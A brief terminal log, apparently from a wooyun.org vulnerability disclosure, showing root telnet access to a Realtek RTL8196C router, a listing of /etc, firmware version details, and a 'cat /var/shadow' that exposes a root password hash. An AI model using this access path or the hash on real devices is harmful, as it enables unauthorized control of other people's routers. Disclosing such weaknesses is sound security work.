 Telnet 192.168.200.1
# cd /etc
# ls
TZ lld2d.conf simplecfg
dnrd mime.types simplecfgservice.xml
group passwd tmp
host.conf ppp udhcpc
hosts realsil_gw.ico udhcpd
icon.ico resolv.conf version
init.d samba wscd.conf
inittab services
linuxigd shadow.sample
# cat version
RTL8196C v1.0 -- Sat Aug 17 11:53:39 HKT 2013
The SDK version is: Realtek SDK v3.2.2.1-r12870
Ethernet driver version is: 12799-12484
Wireless driver version is: 12853-12853
Fastpath source version is: 12490-12484
Feature support version is: 12490-12484
# cat /var/shadow
root:$1$KEKJV2R0$TFJ4jy7waGKrjdNHwPGzV.:14587:0:99999:7:::
nobody:*:14495:0:99999:7:::
#
www.wooyun.org